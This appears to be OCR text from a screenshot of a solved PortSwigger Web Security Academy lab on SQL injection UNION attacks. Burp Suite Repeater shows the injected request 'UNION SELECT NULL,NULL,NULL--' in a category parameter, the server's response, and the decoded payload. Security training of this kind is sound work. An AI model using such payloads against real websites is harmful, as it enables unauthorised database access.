 burp-StartBurp
3
SQL injection UNION att...
04:07 PM
SQL injection UNION attack, determining the number of columns returned by the query - Mozilla Firef
SQL injection UNION att
https://ac5d1f3f1fba492580596f29007e00b3.web-security
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Se
Web Security
Academy
SQL injection UNION attack, determining the
number of columns returned by the query
Back to lab description
Congratulations, you solved the lab!
Share your
WE LIKE TO
SHOP
Gifts
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Gifts
Toys & Games
Snow Delivered To Your Door $24.64 View details
Conversation Controlling Lemon $58.01 View details
High-End Gift Wrapping $32.49 View details
Couple's Umbrella $23.01 View details
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://ac5d1f3f1fba492580596f29007e00b3.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ac5d1f3f1fba492580596f29007e00b3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac5d1f3f1fba492580596f29007e00b3.web-security-academy.net/filter?category=Toys+%26+Game
s
9 Cookie: session=plzQmrJhiCRwNYxEVCkZrp8LW4uIZ1F0
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6889
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
Search...
0 matches
Done
6,989 bytes | 122 millis
INSPECTOR
Selection
SELECTED TEXT
'+UNION+SELECT+NULL,NULL,NULL--
DECODED FROM: URL encoding
' UNION SELECT NULL,NULL,NULL--
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)